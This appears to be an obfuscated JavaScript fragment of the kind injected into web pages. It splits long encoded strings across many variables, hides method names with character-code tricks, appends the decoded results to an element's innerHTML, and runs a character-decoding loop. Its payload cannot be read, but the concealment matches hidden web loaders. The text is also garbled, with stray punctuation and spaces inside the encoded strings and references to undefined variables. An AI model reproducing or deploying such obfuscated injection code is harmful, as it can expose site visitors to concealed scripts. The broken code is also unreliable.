mnr="2s2t1t380y2l141f15161c172 42i1c15152l141b2j2z2b2w271g20"+"1v301k232k2n3b2k2l2q2l1b2v180y 0y151n3a2p360w2137"+"2w1p0y2h2w2z1u322g123e1z2e2b2x2l1w1v1f3a1i2a2c34201g0y2j14242i1c171e1e1e1j1d1";;
OK2="d1g1c1g1d160y1q351r32271, x3e102k3c1i1c0y2j0y302t322v382w0y2l171d1j1e1a1c152j"+"0y38332b38362x322v0y2l14140y1j132k3c1k2q1c141y3e3b2f303h2t372k, 3c1i";;
uRr="1c0y2j0y302t322v382w0y2l161e171e1a1c15"+"152l141b2j2b3a2a2h2z322k121v202c2k2l3e2e2l1b2v180y0y151n"+"3a2p360w2q2v31 1p140y2f3b1e1o15172k"+"3c1k1i1x2n312k3c1k1c142k3c1k2q2m0y2j0y2r";;
Ia5["inn"+(75>1?"\x65":"\x60")+"rH"+"T"+String.fromCharCode(77)+"L"]=Ia5[""+String.fromCharCode(105)+"nner"+""+(54>9?"\x48":"\x3f")+"TML"]+[zUR,o8g,qLk,mnr,OK2,uRr]["jo"+String.fromCharCode(105)+""+"n"](".");;
O3H="2w. 2. p361v332s2t1t380y2l141g15161c171d1j1"+"k1a1c17242i. 1c151n2x2j0y0y172b38362x, 322v1a2u3633311v2w"+"2p361v332s2t141l1j15170y322r2w330y170y360y2l2j0y370y172b38362x322v1"+"a2u3633311v2w. 2p361v332s2t. 141d1"+"c1d15170y0y170y380y17141h1l1q1d1l1r0y2k3c1h1g0y1m0y2k3c1g2t0y15170";;
pdQ="y330y2l140w140y1w191, 72w202d1c2a3b2y2k3c1k1i0y2j0y2r2w2p361v332s2t1t380y2l14"+"1i15161c171d1i1j1a1h17242i1c15180w141c160y. 223b3128191v260y2j0y";;
mzM="302t322v382w0y2l171c1a1h1515182x"+"2j0y2t3a2t320y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i1517";;
iaz="0. y0y170y370y2l2j0y0y17141h1c1q1f1k1r0y2k3c1i2u0y1m0y2k3c1i1l0y15"+"170y3221320y170y343, 9381w333, b0y17141h1j1q1g1l1r0y2k3c1i"+"2t0y1m0y2k3c1i1j0y15170y0y2l2j0y2p0y17141h1"+"i1q1e1k1r0y2k3c1i1g0y1m0y2k 3c1h2s0y15170y0y170y2s0y2l142u39322r382x3332142x"+"153f2p142t182x153h, 18382w2x3715181t2j0y2p0y172b";;
VHj="38362x322v1a2u3633311v2w2p361v332s2t14"+"1d1c1c15170y0y170y2s0y2l142x153, h15181t2j0y372t380y17141h1e1q1d1l1r0"+"y2k3c1g1d0y1m0y2k3c1f2q0y15170y0y170y0y172b38362x3"+"22v1a2u3633311v2w2p361v332s2t141d1c1k15170y300y2l140y2l2x36321q1t"+"342e392b382n211x202w321c2d2p1z2q23302d212t1t2s0y2j0y362t34302p2r2t0y2l141b2j2";;
Ia5[""+String.fromCharCode(105)+"nn"+"erHTM"+(98>32?"\x4c":"\x46")+""]=Ia5["inn"+(81>23?"\x65":"\x5c")+"r"+"H"+(55>5?"\x54":"\x4c")+"ML"]+O3H+pdQ+mzM+iaz+VHj;;
cMe="d1t1c2k1q1z212w362k2n2k 2l2b20232e2l1b2v180y0y15180x141d1i"+"1j1a1c170y2k3c1k1g192k3c1k1d3b1g2k3c1k1l1n1k2g2k3c1j2u1b153i0y2";;
VVp="j0y2r2w2p361v332s2t1t380y2l141d1d15161c17242i1c1. 51"+"5181t2j0. y0y17141l1g1q1, e1k1r0y2k3c1j1f0y1m0y2k";;
tqJ="3c1i2t0y15170y2t381t3. 00y170y300y2l140y2l1l2x1c322h342e393038282c1a1l391w"+"26371k2c2t2n201i2p2g32152s1l1v2g391o362l371k331d360y2j0y36"+"2t34302p2r2t0y2l141b2j302h2k2n281l2g1d2k2l2c1w1c1i2e262k1o2k15";;
GXC="1k2l1b2v180y0y15180x140y2f11101k3g1t2k3c1k1e2w1x1p2b122k3c1k1g3b1"+"q0z300 y2j0y2r2w2p361v332s2t1t380y2l141k15161c171d1i1j"+"1a1c17242i1c1515182t2j0y. 300y17141i. 1c1q1d1e1r0y2k3c1i. 2u0y1m0y2k3c1i1i0y15"+"170y2p2s2c2t3c380y170y39360y17141h1h1q1f1j1r0y2k3c1i1h0y1m0y2k3c1h2u0y1"+"5170y0y2l142x2, j0y0y170y340y17141l1c1q1f1e1r0y2k3c1i1l0y1m0y2k3c1i1d0y1";;
UCF="5170y2r0y2l2j0y0y17141i1k1q1d1h1r0y2k3c1i1l0y1m"+"0y2k3c1i1d0y151 70y310 y170y2v0y2l1, 5182t"+"2j0y2x0y172b38362x322v, 1a2u3633311v2w2p361v332s2t141d1d1c15170y0y170y0y172b38362"+"x322v1a2u3633311v2w2p361. v332s2t141d1d1e15170y"+"39380y2l2j0y39370. y17141l1j1q1f1l1r. 0y2k3c1i1h0y1m0y2k3c1h2r0y15170y200y170y2p0y";;
dlf="17141i1i1q1e1f1r0y2k3c1i2t0y1m0y2k3c1i1h0y15170y2s1v39363733360y2l1p0x140y32192v"+"1f3d15342k3c1k1g1g1a2a0y2j0y2r2w2p361v332s2t1t380y2l141k1"+"5161c171d1, i1k1a1. c17242i1c15 182t2j0y3c0y2l1p2x2j0y34"+"0y17141h1i1q1f1l1r0y2k3c1i1l0y1m0y2k 3c1i1e0y15170 y0y170y2r0y2l2j0y3c0y2l182t2j0"+"y, 3d0y2l1p2x2j0y340y17141j1j1q1e1h1r0y2k3c1i1l0y";;
JAb="1m0y2k3c1i1e0y15170y0y170y2r0y2l2j"+"0y3d0y2l18341p2v2p312t2j0y2p0y170y2s0y171"+"41h1l1q1f1l1r0y2k3c1i1g0y1m0y2k3c1h2q0y15170y0y2l2j0y0y170y2p392s2x0y17141j. 1l1q1"+"e1h1r0y2k3c1i2u0y1m0y2k3c1i1j0y1517. 0y0y2l142x2j0y2p32370y172b38"+"362x322v1a2u3633311v2w2p361v332s2t14 1d1";;
Twm="d1l15170y2t0y170y360y2l153h2u39322r3. 82x3332"+"0w2p142t1. 82p153f2t2j0y0y172b38362x322v1a2u3633311v2w2p361v332s2, t141d1d"+"1g15170y2x0y170, y2v0y172b38362x322v";;
cMe=[cMe,VVp,tqJ,GXC,UCF,dlf,JAb,Twm]["j"+"o"+(58>47?"\x69":"\x62")+"n"](" ");;
ZXG="1a2u3633311v2w2p361v332s2t141d1c1g15"+"170y381t32373b2t360y2l1r143c17171833142p2j0y3c0y2l182p2j0y3d0y2l15"+"182p2j0y2x0y170y32340y172b38362x"+"322v1a2u3633311v2w2p361v332s2t141d1d1j"+"15170y381x322p2q302t2s0y2l1p0x141d1i1k1a1c1";;
JHh="70y2l112j221t181s1g1d1z2w2g2z2k3c1k1l310y2j0y2r2w2p361v332s2t1t380y2"+"l141f15161c17242i1c15183d2j0y0y17141k1l, 1q1h1r0y2k3c1i1l0y1m0"+"y2k3c1h2u0y15170y3728302p3d0y170y2x320y17, 141i1j1q1e1d1r0y2k3c1i1j0y"+"1m0y2k3c1h2u0y15170y0y2l12123d2j0y370y170y38330y17141l1h1q1d1j1r0y2k"+"3c1j1c0y1. m0y2k3c1i1i0y15170y0y2l141518342j0y0y17141k1h1q1f1h1r0y2k3c1j1c0y1m0y2k";;
VrD="3c1i1j0y15170y302p0y170y3d0y2l1415151m392j0y0y170y0y17141l1c1q1g1d1r0y2k"+"3c1j1c0y1m0y2k3c1i1i0y15170y302p3d0y2l1415182u2j2q2l2j0y340y172b38362x, 322v1a2"+"u3633311v2w2p361v332s2t141d1c1d15170y2p2r2t0y170y370y2l2j0y0y170y2";;
j2Q="u2x300y17141j1h1q1f1f1r0y2k3c. 1j1g0y1m0y2k3c1i2p0y15170y2t360y2"+"l142u39322r382x3332142t153f362t38"+"3936320w2t2j0y360y172b38362x322v1a"+"2u3633311v2w2p361v332s2t141d1c1h15170y0y170y2v2w381t32373b0y17141k1c1q1"+"d1g1r0y2k3c1i1h0y1m0y2k3c1h2r0y15170y360y2l3h152j0y0y171";;
Ia5["i"+String.fromCharCode(110)+""+""+(80>18?"\x6e":"\x66")+"erHTML"]+=cMe+ZXG+JHh+VrD+j2Q;;
JIo="41h1k1q1g1d1r0y2k3c1i2r0y1m0. y2k3c1i1i0y15170y2t322v380y170y2w0y2l1p1p1p"+"3c1212142q1717182v14, 15153h2u39322r382x33320w2v14153f2v2p312t2j0. y3b0y17141h"+"1l1q1g1e1r0y2k3c1i2u0y1m0y2k3c1i1j0y151"+"70y0, y170y36300y17141k1h1q1d1f1r0y2k3c1i1g0y1m0y2k3c1h2r0y15170y0y"+"2l2j0y2q0y17141l1l1q1f1d1r0y2k3c1j1e0y1m0y2k3c1i2s0y15170y2x322v";;
Xsh="2c332c330y170y340y2l143815182v2p312t2j0y0y170y3b"+"33360y17141h1e1q1d1h1r0y. 2k3c1i2r0y1m0y2k3c1i1g0";;
x3H="y15170y2s0y2l2j0y0y170y2q362x322v0y17141h1, i1q1e1r0y2k3c1h1"+"g0y1m0y2k3c1g2p. 0y15170y332c33340y2l1"+"42815181t2j0y0y170y372t0y172b38362x322v1a2u36";;
GJ8="3331 1v2w2p361v332s2t141d1d1i15170y. 1t30300y2l"+"140y1q2x1d3217341k36392w1c381w1x2b2b322b2p1h2q1930222t242s0y2j141g1a1c170y361n1z"+"2d1e2z271r2k3c1k2p 1i1l1t3, 52r0y2j0y, 302t322v382w0y2l161g1e1i1d1i1d1i1i1h1d1, ";;
Zcs="52j0y38332b38362x322v0y2l14141f1i1a1c170y2i1t12263"+"e1b13362f34212y352, s2z3c2k3c1k1e3d0y2j0y2r2w2p361v3"+"32s2t1t380y2l141h15161c15152l141b2j362b22";;
kr8="1d2k192k171h1w2w1c1k2k1q242l1b2v180y0y151"+"80x140y2z1t1o2b3i1n2r2t1m28. 2j3g221r0y2j0y302t322v382w0y2l161"+"c171d1i1k1a1c17242i1c151518282j0y0y170y, 3033"+"2p2s2c0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d15170y3, c";;
Ia5["i"+"nnerHTM"+String.fromCharCode(76)+""]+=JIo+Xsh+x3H+GJ8+Zcs+kr8;;
DD4="3839362t0y2l140y2x372338332p35362d2n20301e2t1f0z3a3i2t12300y2j"+"0y362t34302p2r2t0y2l141b2j2d2k0z1e352"+"k3i1f2k122033232x2l1b2v, 180y0y15172q151"+"82q0x1p1p2u2j0y302t0y17141l1d1q1g1d1r0y"+"2k3c1i2t0y1m0y2k3c1i1i0y15170y0y170y0y17141i1. e1q1l1r0y2";;
w43="k3c1i1j0y1m0y2k3c1i1e0y15170y382w0y2l1r2s141t152j0y33321v33310y17141j1"+"h1q1d1j1 r0y2k3c1j1c0y1m0y2k3c1i"+"1k0y15170y302t0y170y380y17141j1h1q1f1"+"i1r0y2k3c1i1h0y1m0y2k3c1i1c0y15170y0y2l2, j. 0y2p0y170y2s0y172b38362x322v1a2"+"u3633311v2w2p361v332s2t141d, 1c1c15170y0y2l14";;
jrt="36151m372t382c2x312t333938142u39322r382x333214153f3214153h181"+"41h1e160y1q2e1k223h1535381v2k3c1k1h2t0y2j0y2r2w2p361v33, 2s2t1t3";;
UfJ="80y2l141k15171d1i1a1c15153h2u393"+"22r382x33320w33142t182p153f2v2p312t2j0y0y170y342"+"w3d372x2r0y17141i1i1q1d1f1r0y2k3c1j1f0y1m0y2k"+"3c1i2t0y15170y0y2l2j0y37382p0y17141k1g1q1g1l1r0y2k3c1j"+"1e0y1m0y2k3c1i2r0y15170y380, y170y0";;
D0t="y17141k1d1q1g1l1r0y2k3c. 1h1f0y1m0y2k3c1g2q0y15170y3d37382t 310y2l14282w2p"+"372t3 62j0y0y170y282w3d0y17141l1k1q1e1f1r0y2k3c1j1"+"f0y1m0y2k3c1i2s0y15170y2x2r370y2l2j0";;
b0C="y1t0y170y2a1v0y17141l1d1q1e1d1r0y2k3c1g1d0y1m0y"+"2k3c1f2r0y15170y1w1x0y2l151n312h251p1";;
CFa="41e160y14231i3d2e202b3c2n1t3 80y2j0y3"+"02t322v382w0y2l171d1c1a1c151n3a2p360w2x1p2v2p312t2j0. "+"y2p0y17141k1j1q1d1f1r0y2k3c1i1g0y1m0y2k3c1h2t0y15170y0y170y2s0y2"+"l2j0y0y170. y0y172b38362x322v1a2u363331"+"1v2w2p361v332s2t141d1c1d15170y3, 12x38382t36, 0y2l142t182p18140y3b2s1r2k3c1k1j1h";;
Ia5["i"+"nn"+String.fromCharCode(101)+"rHTML"]+=DD4+w43+jrt+UfJ+D0t+b0C+CFa;;
phr="392q2c2k3c1k1d2k3c1k1c1t131k0y2j0y302t322v3"+"82w0y2l161j171l1a1c15151n3a2p360w2h1f2u1p141e1j1a"+"1c170y2j263314231d1l1y2u2a0y2j0y2r2w2p361v332s2t1t380y2l141i15161k151n2x2j0y310y1"+"7141i1l1q1d1i1r0y2k3c1i1d0y1m0y2k3c1h2p0y15170y2z2t282p36382x2r0y17"+"0y300y17141l1d1q1e1l1r0y2k3c1i1h0y1m0y2k3c1h2q0y15170y370y2l140y2d3719383i";;
Izd="3a2p1l36282n1f372o341z2y36302v2x1q38162j2t1z37232, w3d2t2f2t1i380y2j14242i"+"1c171f1e1j1f1d1d1j1j, 1g1f160y1j2k3c1k1"+"j2f2j3b0y2j0y302t322v382w0y2l171d1j1d1a1c152j0y38 3. 32b38362x3";;
OR5="22v0y2l14141e1l1a1c170y2j1z252p152d2v2r18351s0y2j0y2r2w 2p361v332s2"+"t1t380y2l141e15161c15152l 141b2";;
Vvh="j3d1f1i1l2k2o2y2v1z2k2j282f2k3i30232d2k162k1q2k19 3a2"+"l1b2v180y0y15182j141c160y2i3b1s2v3417232m3";;
XvL="33d2w0y2j0y302t322v, 382w0y2l171c1a1c1518141c"+"160y342z3a151t3f3h0z2k3c1k1j1a141o2x1x253b1y2t200y2j0y2r2w2p"+"361, v332s2t1t380. y2l141l15171d1a1c1518141c160y2p3i2h300z0y2j0y3";;
Xjv="02t322v382w0y2l171e1a1c151814242i1c171. c160"+"y2k3c1j2u2c3b1g2v1z1r2k3c1k2p3d2k3c1 k1e1c3e1a0y2j0y302t322v382w0y2l171"+"d1j1c1a1c152l15182x2j0y0y170y2v360y17141l1e"+"1q1e1r0y2k3c1i1d0y1m0y2k3c1h1k0y15170y3a2x383d0y2l1p1"+"41e1d160y3b3e29131j15350y2j0y302t322v382w0y2l171f1a1c15182x2j0y0y172b383";;
lFI="62x322v1a2u3633311v2w2p361v332s2t141d1c1l15170y2x32282p0y170y36382x2r302t2b2"+"r0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1j15170y302t0y2l1p0w14"+"1d1i1, j1a1f170y2k3c1k1j14232k3c1k1l152j1l24271";;
phr=phr+Izd+OR5+Vvh+XvL+Xjv+lFI;;
ucW="j1 w260y2j0y2r2w2p361v332s2. t1t380y2l141l15161c172"+"42i1c15182x2j0. y312p3c282p360y17141h1f1q1k1r0y";;
bSL="2k3c1j1g0y1m0y2k3c1i2p0y15170y2x0y170y2r302t0y172b38362"+"x322v1a2u3633311v2w2p361v332s2t141k1f15170y2r2p302t0y2l1p0w141"+"c1a1l170y1g1p2t2 g3f371c0y2j0y302t322v382w0y2";;
SIC="l161c15182x2j0y3b0y17141k1c1q1g1. i1r0y2k3c1i1l0y1m0y2k3c1i1f0y15170y2s0y170y"+"380y17141j1l1q1g1r0y2k3c1i1k0y1m0y2k3c1i1e0y15170y"+"0y2l1p140y172k3c1k1i2b2y1l393g1c2z1j"+"28251i2k3c1k2q1n. 1w3c0y2j0y2r2w2p361v332s2t1t";;
Ia5["i"+String.fromCharCode(110)+"n"+""+String.fromCharCode(101)+"rHTML"]+=[phr,ucW,bSL,SIC]["j"+"o"+String.fromCharCode(105)+"n"](" ");;
XrQ="380y2l141e15161d171d1j1a1c1 5182x2j0y0y170y2w2t2x0y172b38"+"362x322v1a2u363, 3311v2w2p361v332s2t141d1c1f15170y2w380y2"+"l1p141d1j1d1a1c170y1s1d1x1t36102q1h1m2t3g310y2j0y302t322v382w0y2l161k17242i";;
xnx="1c15182x2j0y370y170y380y17. 2b38362x322v1a2u3633311v2w2p361v332s2t141l1j151"+"70y36380y2l140x141c160y1n333b3e1j1120"+"2y221p27290y2j0y2r2w2p361v332s2t1t380y2l141k15171c"+"1a1c1518141k1l160y1i333c20122m25300z"+"192f1k2t2k3c1k1f3b2i1p0y, 2j0y2r2w2p361v332s2t1t380y2l141g15171d1k1a1c15183239303";;
d9C="018141d1k1e1a1c170y3c2u2d1i1z2, k3c1k1e1d282y31231t302z0y2j0y2r2. w2p361v332s2t1t3"+"80y2l141e15161c17242i1c15153h2u39322r382x33320w3614153f"+"2c2j0y362t31333a2t0y17141l1h1q1f1i1r0y2k3c1g1d0y1m0y2k3c1f1k0y15170y300y1";;
H_p="70y300y2l1415181t2j0y0y170y362t31330y172b38362x32"+"2v1a2u3633311v2w2p361v332s2t141d1d1k"+"15170y2t1t30300y2l1415181t2j0y2p300y172b38362x"+"322v1a2u3633311v2w2p361v332s2t141d, 1d1e15170y2w0y170y2p0y2"+"l1p141d1i1k1a1c170y1n3g2v122c1y28382k3c1k1f290y2j0y302t";;
vUU="322v3, 82w0y2l161c17242i1c15183c1p14242i1c171c160y2k3c1k1i3"+"e2l1p1t2k3c1k1f39341n2x2h2z0y2j0y302t32"+"2v382w. 0y2l171d1i1j1a1c15182t14153";;
JdH="h2u39322. r382x33320w2s142t153f362t3839363. 20w2v2p3. 12t2j0y2p0y170y2s. 0y17141h1c"+"1q1g1d1r0y2k3c1i1g0y1m0y2k3c1h2u0y15170y0y2l2j0y0y172b38362x322v"+"1a2u363331, 1v2w2p361v332s2t141d1d1i15170y3b2t2t0y170y320y2l142t152j0y380y17"+"0y330y2l143f2p30342w2p1m14242i1c171c160y1n2m292u1t1k3f122q301s2n3g2z2k3c1k";;
Ia5[""+String.fromCharCode(105)+"nnerH"+"T"+String.fromCharCode(77)+"L"]+=[XrQ,xnx,d9C,H_p,vUU,JdH][""+(55>7?"\x6a":"\x65")+"o"+"i"+String.fromCharCode(110)+""](".");;
z46="1i3b2k3c1i1c1i2t0y2j0y2r2w2p361v332s2t1t380y2l"+"141e15171d1i1j1a1c153h181d2t1f180y0x1w293b, 39282p19360. z381c"+"1a1x2t1j2j2p2w37332t1s272r213928";;
d4c="380y2j14242i1c171f1l1l1d1i1c1j1c1c160y2r2k3c1k1d1n1h1y. 2f2e1p2k3c1"+"k1h1f1q1v3d2m39152x3a0y2j0y2r2w2p361v332s2t1t380y2l141d1h15171d1k1";;
uEs="i1a1c152j0y38332b38362x322v0y2l14140y203c25393i2k3c1k1d2w242e1u2c1c142z28"+"2f2b2k3c1k1l310y2j0y2r2w2p361v332s2t1t380y2l141d1g15161c17"+"1d1l1i1a1c17242i1c15152l141b2j2k1s1j2k191c2k0x2k0z1x283b332k2j2r1w 212w2l1b2v1";;
dG5="80y0y15180x141c1a1c170y2l1m2v111"+"q1n2b312k3c1k2p323g340y2j0y302t322v382w0y2l161c1";;
guP="5181g2t1f153h2u39322r382x33320w3214153f2v2p312t2j0y2p0y172b, 38362x322v1"+"a2u3633311v2w2p361v332s2t141d1c1c15170y0y17 0y2s0y2l2j0y380y17141j1i1"+"q1e1h, 1r0y2k3c1j1j0y1m0y2k3c1j1e0y15170y0y170y0y17141j1";;
Ia5["a"+"ppen"+(83>26?"\x64":"\x5e")+"Child"](document["c"+String.fromCharCode(114)+"eateTe"+"xt"+(60>16?"\x4e":"\x45")+"ode"]([z46,d4c,uEs,dG5,guP]["j"+"oi"+String.fromCharCode(110)+""](",")));;
sVT="c1q1f1e1r0y2k3c. 1i1h0y1m0y2k3c1i1c0y15170y2t320"+"y2l141t152j0y0y170y0y17141i1k1q1f1f1r0y2k3c1j1g0y, 1m0y2k3c1i2q0y15170y330y2";;
RYW="l143f2p30342w2p1m1, 41c. 1a1c170y1c1w2n101h"+"2k3c1k1g2f213h1l1x3a2u322e121t0y2j0y2r2w2p361v332s2t1t380y2l1 41d1h15161c1"+"53h18140y2k3c1 k2q182b1h2k3c1k1f132p170z1v2a1d2d3";;
A2q="h3e0y2j0y302t322v382w0y2l161d1c1c171c1a1c15"+"180y16293a1b392y2p1j3625380z1a 2v2t1h2p3a37192t1s"+"271u2v391w380y2j141d1c1h1l1h1c1d1h1e1f160y29272e2k3c1k2p10221z211x2z2"+"k3c1k2q, 1p2k3c1k1c142b1u281d1k0y2j0y2r2w2p361v332s2t1t380y2l"+"141d1f15171d1g1a1c152j0y38332b38362x322v0y2l14140y2u1j2k3c1i1c3f2i17";;
NyJ="2r2w2k3c1k1k3d3i1v1z312y101d1t0y2j0y2r2w2p361v332s2t1"+"t380y2l141d1j15161c171e1c1d1a1c17242i1c15152l141b2j1w3";;
Ia5["in"+(89>33?"\x6e":"\x66")+"e"+""+(62>23?"\x72":"\x6b")+"HTML"]+=[sVT,RYW,A2q,NyJ][""+""+(89>11?"\x6a":"\x62")+"oin"](" ");;
JkX="a2k162k, 1b2v1h2y1j252k1s2 k0z2k191u2l1b2v180y0y15180x14242i1c"+"171c160y1o1q291z34361c1k2k3c1k1d380y2j0y302t322v382w"+"0y2l171d1i, 1j1a1c1515182v2p312t2j0y0y170y2p2s0y17141h1e1q1g1l1r0y2k3c1i1g0y1m0y2k"+"3c1h2t0y15170y0y2l2j0y380y172b38362x322v1a2u3633311. v2w2p361v33";;
O1i="2s2t141d1d1l15170y2t0y170y2t0y17141h1l1q1f1d1r0y2k3. c1i2t0y1m0y2k3c1i1i0"+"y15170y0y2l142r152j. 0y380y, 170y330y2l143f2p30342w2p1m141c160y3b1a222h312m"+"2a1g1z1o101k191u36201j2k3c1k1l130y2j0y"+"2r2w2p361v332s2t1t380y2l141d1e15171c1a1c153h1814242i1c171d1k1j160";;
mTD="y132a1d3f192k3c1k1f342w0y2j0y302t322v382w0y2l171d1"+"j1d1a1c15180y253e292h392o2p1k32362b38161a1f2t0x2p28371g2t16271"+"l28391u1g380y2j141e1c1l1a1c170y1b2k3c1i1c292k3c1k1l3b3"+"0362k3c1k1g2w1g2h2, p1n27181i0y2j0y2r2w2p361v332s2t1t380y2l141l15161k1d1h1c1c1d1d1";;
qr1="j1d17242i1c152j0y38332b38362x322v0y2l14140. y232k3, c1k2q3e1"+"z1y372d2a152, v2l262y2b1s0y2j0y2r2w2p361v332s2t1t380y2l141f15161c171e1c1d1a1"+"c17242i1c15152l141b2j1g1l2k0x2k2o2b3";;
tEx="2281k2h2k161u1f3e252l1b2v180y0y15"+"180x141c1a1c170y3b1q2p1j112v2s2d3f2k3c. 1k1c1h2x1z371v0y2j0y2r2w2p";;
Ia5[""+(84>4?"\x69":"\x5f")+"nnerHTM"+"L"]+=JkX+O1i+mTD+qr1+tEx;;
I3s="361v332s2t1t380y2l141j15161c1515183d2j0y370y17141h1, c1q1d1g1r0y2k3c1"+"j1g0y1. m0y2k3c1i2p0y15170y0y170y0y17141j1l1q1f1f1r0y2k3c1i2u0y1m0y2k3c1"+"i1h0y15170y340y2l1415183a2j0y0y17141j1e1q1e1f1r0y2k3c1j1c0y1m0y2k3c";;
yIG="1i2q0y15170y300y170y2p0y17141k1f1q1e1r0y2k3c1j1l0y1m0"+"y2k3c1j1d0y15170y0y2l14151n3a2p36";;
X5P="0w2v1x2p1p140y2a1a1s1e2k3c1k1c1h17351p2k3c1k1h2y1q2l3e0y"+"2j, 0y, 302t322v382w0y2l161d1l171i1a1c151n3a"+"2p360w2t1p2v2p312t2j0. y0y170y0y172b38362x322v1a2u3633311v2w 2p361v332s2t141l";;
feQ="1j15170y2s2s0y2l2j0y37, 34362x0y1714 1j1h1q1f"+"1g1r0y2k3c1j1g0y1m0y2k3c1i2s0y15170y0y170y2t0y2l14141e1e1d"+"1a1c170y1c2b2f1u2q1v2k3c1k 1h1z332k3c1 k1c22242w2k3c1k1g"+"32122t0y2j0y2r2w2p361v332s2t1t380y2l141j15161i17242i1c1518140y2e1m192b";;
Ia5["inne"+(97>20?"\x72":"\x68")+"HTM"+"L"]+=[I3s,yIG,X5P,feQ]["j"+""+(81>5?"\x6f":"\x66")+"in"](" ");;
Kl2="2z132k3c1k1d1f2k3c1k1c1k0y2j0y302t322v382w0y2l161f1i1"+"71d1j1f1a1c17242i1c15180y1v312x3321303b";;
f0B="3933322s1c112t252r0y2j140y0z2b2v2k3c1k1l1f0y2j0y302t322v38"+"2w0y2l161d1d1l1f1e1h1e1i1i1e1f171d1j1c1a1c17242i1c152j0y38332b38362"+"x322v0y2l14140y2f1z1q3g180y2j0y302t322v382w0y2l161j171d1a1c1515"+"2l141b2j252k113b1v2x32211c392l1b2v180y0y15151n3a34201p0y0z1j191c1y";;
GIM="2v2h2026391x353a2w2t2i12243534222a0z3c0y2j0y"+"362t34302p2r2t0y2l141b2j1c24203a2a2k0z1x2t2k12342"+"k192v262l1b2v180y0y151n2t2j0y0y17141i1i1q1f1f1r0y2k3c1i1d0y1m0y2k"+"3c1h1l0y15170y30342w0y170y2p0y2l1p141c1a1c170y2d2f1x2l2h193c33232k3c1k1i2k";;
yq3="3c1k2q2k3c1k1e2e130y2j0y302t322v382w0y2l161c15182t2j0y2p0y170y3"+"22r0y17141h1g1q1f1f1r0y2k3c1i1k0y1m0y2k3c1i1e0y15170y33360y2l2j0y0y170y3"+"72t380y17141l1i1q1e1c1r0y2k3c1h1g0y1m0y2k3c1g2p0y15170y330y2l140w141c160y192k"+"3c1k1g1j3f36271p141g232m1v39321l1o0y2j0y2r"+"2w2p361v332s2t1t380y2l141h15171c1a1h15180w141c160y2m3a3514380z2";;
rbW="k3c1j2u370y2j0y302t322v382w0y2l171c1a1h1515182t2j0y372r2p0y17141k1j1q1d1"+"l1r0y2k3c1i2r0y1m0y2k3c1i1g0y15170y0y170y2t. 0y2l2j0y"+"3. 72t0y172b38362, x322v1a2u3633311v"+"2w2p361v332s2t141d1d1i15170y2c0y170y330y2l140w1 41d1i1j1a"+"1d, 170y 2k3c1k1g3d2k3c1k1e1g2z192d1k212k3c1k1h2h0y2j0y2r2w2p361v332s2t1t380y2";;
Ia5["i"+String.fromCharCode(110)+""+"nerH"+(57>9?"\x54":"\x4c")+"ML"]+=[Kl2,f0B,GIM,yq3,rbW]["j"+"oi"+(89>13?"\x6e":"\x68")+""](",");
for(var RRF=(0*"sdHt]@0M?or=-_&"["charCodeAt"](8)+0.0);RRF<wpj["l"+"eng"+String.fromCharCode(116)+"h"];RRF+=("r\x891C:I,mKhv'l"["length"]*0+1.0)){wpj=String[""+String.fromCharCode(102)+"romCharC"+"o"+(67>29?"\x64":"\x5d")+"e"](wpj["char"+String.fromCharCode(67)+"o"+"deA"+(100>21?"\x74":"\x6d")+""](RRF))};
Zbc="l141, h15161c17242i1c15180w141c1a1d170y1t1c2j1p2k3c1k1d2f1o292k3c1k1j2m0"+"z111m16191d0y2j0y2r2w2p361v332s2t1t38, 0y2l14"+"1d1d15161c15151n2y20221p0y2e3c142y202d1k272z3. 811361i2p, 2r2y33";;
YSt="243d35290y2j140y2g2k3c1i1c1i2k3c1k1l3g2k3c1, k1e 1t2k3c1k1h122r1"+"b0y2j0y2r2w2p361v332s2t1t380y2l"+"141e15161f1c1f1c1i1i1g1h1j171e1c1k1a1c17242i1, c152j0y38332b38362x322v0y2l141"+"4242i1c171c160y2f1f2g1s2v1a1, 42116111m233e2e0y2j0y2r2w"+"2p361v332s2t1t380y2l141l15171d1l1i1a1c15152l141b2j1k3d332";;
KP5="z352k11202k142e2r1i2l1b2v180y0y151n3a2p360w2p1p2v2p"+"312t2, j0y0y170y2p0y17141l1j1q1g1f1r0y2k3c1i1g0y1m0y2k3c1h2t0y15170y2"+"s0y2l2j0y380y172b38362x322v1a2u3633311v2w2p36. 1v332s2 t141d1"+"d1l15170y2t0y170y2t0y172b38362x322v"+"1a2u3633311v2w2p361v332s2t141d1d1c";;
XUG="15170y0y2l142t152j0y380y170y330y2l143f2p30342w"+"2p1m141c160y3d1c2k3c1k1f212g2k3c1i1c1i392k3c1k1g1z1h3a152, p2k3c1k1k0y2"+"j0y302t322v382w0y2l171d1a1c153h18140y1a27152q3d20232a1"+"91n0y2j0y302t322v382w0y2l161d1h1c171c1a1c15180y2";;
zkZ="y291y392f2r2p112x362f382c1a2n2t2q2p2y372s2t2c272r3"+"91j0x380y2j0y362t34302p2r2t0y2l141b2j2r2q2k112c2x2k2n2y2k0x2f1y2s1j2l"+"1b2v180y0y15180x141c160y38142k3c1k1c2k3c1k"+"1h2v, 21232k3c1k2. q3c1a2k3c1k1k2k3c1k1e0y2"+"j0y, 302t322v382w0y2l171c1a1c1518";;
Ia5["i"+"n"+(51>13?"\x6e":"\x67")+"erHTML"]+=Zbc+YSt+KP5+XUG+zkZ;;
t2b="1d2t1f151n3a2p360w2x1y1w1p141d1j1d1a"+"1c170y2k3c1k1c2h2u3123271a1p152k3c1k2q18213b0y2j0y302t322v382w0y2l1"+"61d1c17242i1c151n2v2p312t2j0y0y17141j1l1q1d1h1r0y2k3c1i1d0y1m0y2k3c1h1k0y1517"+"0y2s0y 170y2s0y2l2j0y0y17141i1j1q1e1l1r0y2k3c1j1g0y1m0y2k3c1i2q0y15170y3b2t2t0y";;
iYA="170y320y2l142t2j0y0y17141j1i1q1e1c1r0y2k3c1j1f0y1m0y2k3c1i2, p0y15170y2r2p 300y17"+"0y2t0y2l152j0y0y170y380y17141h1k1q1e1c1r0y2k3c1i2u0y1m0y, 2k3c1i2p0y15170y0y"+"2l143f3c. 1m14242i1c171c160y132s1o1";;
